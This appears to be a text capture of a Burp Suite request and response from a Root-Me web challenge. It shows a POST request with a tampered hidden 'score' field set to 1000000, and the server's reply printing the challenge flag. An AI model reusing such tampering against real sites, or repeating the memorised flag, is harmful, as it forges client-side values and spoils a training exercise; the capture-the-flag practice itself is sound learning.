 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch56/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch56/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: cookie_consent_seen=1
14 Connection: keep-alive
15
16 score=1000000&generate=Give+a+try%21
Response
Pretty Raw Hex Render Hackvertor \n
</h1>
17 <h2>
Human vs. Machine
</h2>
18 <hr>
19 <p>
Here is my new game. It's not totally finished but I'm sure
nobody can beat me! ;)
</p>
20 <ul>
21 <li>
Rules: click on the button to hope to generate a great
score
</li>
22 <li>
Score to beat: <strong>
999999
</strong>
</li>
23 </ul>
24
25 <p>
Wow, 1000000! How did you do that? :o
</p>
<p>
Flag to validate the challenge: <strong>
H7tp_h4s_N0_s3Cr37S_F0r_y0U
26 </strong>
</p>
27 <form action="" method="post" onsubmit="
document.getElementsByName('score')[0].value =
Math.floor(Math.random() * 1000001)">
28 <input type="hidden" name="score" value="-1" />
29 <input type="submit" name="generate" value="Give a try!">
30 </form>
31 </body>
32 </html>
33